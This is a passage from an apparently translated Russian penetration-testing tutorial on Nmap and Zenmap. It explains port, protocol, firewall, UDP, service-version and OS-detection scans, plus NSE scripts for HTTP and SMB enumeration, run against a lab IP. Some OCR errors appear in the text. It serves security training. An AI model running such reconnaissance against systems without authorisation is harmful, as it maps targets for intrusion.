

*Рисунок 1-6. Файл хостов, содержащий список сканируемых IP-адресов*

Теперь вы можете просто передать файл hosts.txt в NMAP и выполнить сканирование, как показано на рисунке 1-7.



*Рисунок 1-7. Вывод базового сканирования NMAP, выполненного на нескольких IP-адресах, перечисленных в файле hosts.txt*

### Сканирование причины

Вот команда:

```
nmap --reason<целевой IP-адрес >
```
При обычном сканировании NMAP вы можете получить список открытых портов; однако вы не будете знать причину, по которой NMAP сообщил об открытии определенного порта. Сканирование причины NMAP является интересной опцией, где NMAP предоставляет причину для каждого порта, сообщенного как открытый, как показано на рисунке 1-8. Сканирования NMAP основаны на флагах ТСР, которые установлены в запросе и ответе. В этом случае открытые порты были обнаружены на основе флагов SYN и ACK, установленных в пакетах **TCP** 



**Рисунок 1-8.** Вывод причины сканирования NMAP, выполненного на одном IP-адресе

### Поддерживаемые протоколы

Вот команла:

nmap -sO $\leq$ целевой IP-адрес>

В рамках сбора и разведки информации может оказаться целесообразным узнать, какие протоколы IP поддерживаются целевым объектом. Рисунок 1-9 показывает, что эта цель поддерживает два протокола: ТСР и ІСМР

|        |                                                            |                                                                                                    | Zenmap                     |                         |        | $\bigcirc$<br>Ð |
|--------|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-------------------------|--------|-----------------|
|        | Scan Tools Profile Help                                    |                                                                                                    |                            |                         |        |                 |
| Target | 192.168.25.129                                             |                                                                                                    | $\mathbf{y}$ .<br>Profile: | $\overline{\mathbf{v}}$ | Scan   | Cancel          |
|        |                                                            | Command: nmap - sO 192.168.25.129                                                                                                    |                            |                         |        |                 |
| Hosts  | Services                                                   | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |                            |                         |        |                 |
| OS.    | Host                                                       | nmap -sO 192.168.25.129                                                                                                    |                            |                         | ÷<br>道 | Details         |
| ø<br>œ | 192.168.25.12<br>192.168.25.13<br>٠<br><b>Filter Hosts</b> | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-25 15:27 IST<br>Nmap scan report for 192.168.25.129<br>Host is up (0.00097s latency).<br>Not shown: 222 closed protocols, 32 open filtered protocols<br>PROTOCOL STATE SERVICE<br>open icmp<br>open tcp<br>6<br>MAC Address: 00:0C:29:11:8E:B1 (VMware)<br>Nmap done: 1 IP address (1 host up) scanned in 240.68 seconds |                            |                         |        |                 |

*Рисунок 1-9. Вывод проверки протокола NMAP одного IP-адреса*

### Зондирование Firewall

В корпоративной сети, полной брандмауэров, систем обнаружения вторжений и систем предотвращения вторжений, вполне возможно, что ваши сканирования NMAP будут не только обнаружены, но и заблокированы. NMAP предлагает способ проверить, фильтруются ли его сканы каким-либо промежуточным устройством, таким как брандмауэр. Рисунок 1-10 показывает, что все 1000 портов, которые были отсканированы NMAP, не были отфильтрованы; следовательно, не было никакого фильтрующего устройства.

|          | Scan Tools Profile Help              |                                                                                                    | Zenmap                                                                                                    |   |                        |         |  |
|----------|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|------------------------|---------|--|
| Target   | 192.168.25.129                       |                                                                                                    | $\mathbf{v}$<br>Profile:                                                                                                    | ٧ | Scan                   | Gancel  |  |
| Command: |                                      | nmap -sA 192.168.25.129                                                                                                    |                                                                                                    |   |                        |         |  |
| Hosts    | Services                             | Nmap Output Ports / Hosts Topology Host Details Scans                                                                                                    |                                                                                                    |   |                        |         |  |
| OS.      | Host                                 | nmap -sA 192.168.25.129                                                                                                    |                                                                                                    |   | $\frac{\lambda}{\Psi}$ | Details |  |
| ø        | 192.168.25.12                        |                                                                                                    |                                                                                                    |   |                        |         |  |
| œ        | 192.168.25.13<br><b>Filter Hosts</b> | Nmap scan report for 192.168.25.129<br>Host is up (0.0028s latency).<br>All 1000 scanned ports on 192.168.25.129 are unfiltered<br>MAC Address: 00:0C:29:11:8E:B1 (VMware) | Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-25 15:36 IST<br>Nmap done: 1 IP address (1 host up) scanned in 0.43 seconds |   |                        |         |  |

*Рисунок 1-10. Вывод пробы брандмауэра NMAP для одного IPадреса*

### Топология

ZENMAP имеет интересную функцию, которая помогает вам визуализировать топологию сети. Скажем, вы выполнили проверку ping в подсети и обнаружили несколько хостов живыми. На рисунке 1- 11 показана схема топологии сети для хостов, которые вы нашли живыми. Доступ к диаграмме можно получить с помощью вкладки «Топология» в интерфейсе ZENMAP.



*Рисунок 1-11. Схема топологии хоста в ZENMAP*

### Быстрое сканирование TCP

Вот команда:

#### nmap -T4 -F<IP адрес цели>

Теперь, когда у вас есть список хостов, находящихся в подсети, вы можете выполнить подробное сканирование, чтобы выяснить, какие порты и службы работают на них. Вы можете установить целевой IPадрес, выбрать Quick Scan в качестве профиля, а затем выполнить сканирование. Рисунок 1-12 показывает результаты сканирования, выделяющие несколько портов, открытых на цели.



*Рисунок 1-12. Вывод быстрого сканирования TCP NMAP, выполненного на одном IP-адресе*

### Перечень служб

Вот команда:

nmap -sV<IP адрес цели>

Теперь, когда у вас есть работающий хост и вы также знаете, какие порты открыты, пришло время перечислить сервисы, связанные с этими портами. Например, вы можете видеть, что порт 21 открыт. Теперь вам нужно знать, какая служба связана с ней и какая точная версия сервера обслуживает эту службу. Вы можете использовать команду nmap -sV <целевой IP-адрес>, как показано на рисунке 1-13. Ключ -sV обозначает служебную версию. Службы перечисления и их версии предоставляют обширную информацию, которая может использоваться для создания дальнейших атак.



*Рисунок 1-13. Вывод проверки службы NMAP на один IP-адрес*

### Сканирование UDP портов

Вот команда:

```
nmap -sU -p 1-1024<IP адрес цели>
```
Все сканы, которые вы делали до сих пор, давали вам информацию только о портах TCP. Однако у цели также могут быть службы, работающие на портах UDP. При сканировании NMAP по умолчанию проверяются только порты TCP. Вам нужно исключительно сканировать UDP-порты и сервисы. Для сканирования общих портов UDP вы можете использовать команду nmap -sU -p 1-1024 <целевой IP-адрес>. Параметр -sU указывает подсистеме NMAP специально сканировать порты UDP, в то время как параметр -p 1-1024 ограничивает NMAP сканированием только портов в диапазоне от 1 до 1024. Также важно отметить, что сканирование портов UDP значительно более длительное время, чем при обычном сканировании TCP. Рисунок 1-14 показывает вывод образца сканирования UDP.



*Рисунок 1-14. Вывод базового UDP-сканирования NMAP, выполненного на одном IP-адресе*

### Определение ОС

Вот команда:

nmap -O<IP адрес цели>

Теперь, когда вы знаете, как проверять наличие открытых портов и перечислять службы, вы можете пойти дальше и использовать NMAP для определения версии операционной системы, на которой работает целевой объект. Вы можете использовать команду nmap -O <целевой IPадрес>. На рис. 1-15 показан вывод зонда обнаружения операционной системы NMAP. Вы можете видеть, что цель работает под управлением Linux на базе ядра 2.6.X.



#### Рисунок 1-15. Вывод определения ОС NMAP на одном IP-адресе Intense Scan(Интенсивное сканирование)

Вот команда:

#### птар - Т4 - А - v < IP адрес цели>

До сих пор вы использовали NMAP для выполнения отдельных задач, таких как сканирование портов, обнаружение служб и определение ОС. Однако все эти задачи можно выполнить с помощью одной команды. Вы можете просто установить целевой IP-адрес и выбрать интенсивный профиль сканирования. NMAP будет выполнять сканирование портов ТСР, определять службы и, кроме того, запускать некоторые расширенные сценарии, чтобы получить более полезные результаты. Например, на рис. 1-16 показаны результаты интенсивного сканирования NMAP, которое не только обнаруживает FTP-сервер, но и подчеркивает, что на нем включен анонимный FTP-доступ.



*Рисунок 1-16. Вывод интенсивного сканирования NMAP, выполненного на одном IP-адресе*

# Сценарии NMAP

NMAP давно развился из базового сканера портов. Это намного более мощный и гибкий инструмент, чем просто сканер портов. Функциональность NMAP может быть расширена с помощью сценариев NMAP. Механизм сценариев NMAP способен выполнять сценарии, обеспечивающие всестороннее перечисление целей и сбор информации. NMAP имеет около 600 сценариев, предназначенных для различных целей. В Kali Linux эти скрипты можно найти по адресу /usr/share/nmap/scripts. В следующем разделе будет обсуждаться, как вы можете использовать сценарии NMAP для перечисления различных служб TCP.

### Перечисление HTTP

HTTP - это распространенная служба, используемая на многих хостах. Он работает на порту 80 по умолчанию. В NMAP есть скрипт для перечисления HTTP-сервисов. Его можно вызвать

с помощью команды nmap –script http-enum <целевой IP-адрес>. Рисунок 1-17 показывает вывод сценария http-enum. Он показывает различные интересные каталоги, размещенные на веб-сервере, которые могут быть полезны при создании дальнейших атак.



*Рисунок 1-17. Вывод скрипта http-enum для целевого IP-адреса*

# Методы HTTP

HTTP поддерживает использование различных методов, таких как GET, POST, DELETE и так далее. Иногда эти методы остаются открытыми на веб-сервере без необходимости. Вы можете использовать http-методы сценария NMAP, как показано на рис. 1-18, для перечисления методов HTTP, разрешенных в целевой системе.



*Рисунок 1-18. Вывод http-методов сценария NMAP, выполненных для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для HTTP:

- •\ http-title
- •\ http-method-tamper
- •\ http-trace
- •\ http-fetch
- •\ http-wordpress-enum
- •\ http-devframework
- •\ http NSE Library

### Перечисление SMB

Блок сообщений сервера (SMB) - это протокол, широко используемый для обмена файлами в сети. SMB обычно работает на порте 445. Поэтому, если вы обнаружите цель с открытым портом 445, вы дополнительно перечислите ее, используя сценарии NMAP. Вы можете вызвать перечисление SMB с помощью команды nmap -p 445 –script-smb-osdiscovery <целевой IP-адрес>. Параметр -p 445 запускает сценарий для порта 445 на цели. Вывод скрипта, показанный на рис. 1-19, даст вам точную версию SMB, используемую ОС и имя NetBIOS.



*Рисунок 1-19. Вывод сценария NMAP smb-os-discovery, выполненного для целевого IP-адреса*

Другой полезный сценарий NMAP - это smb-enum-shares, как показано на рисунке 1-20. В нем перечислены все акции SMB в целевой системе.



*Рисунок 1-20. Вывод сценария NMAP smb-enum-shares, выполненного для целевого IP-адреса*

Ниже приведены некоторые дополнительные сценарии NMAP для перечисления SMB:

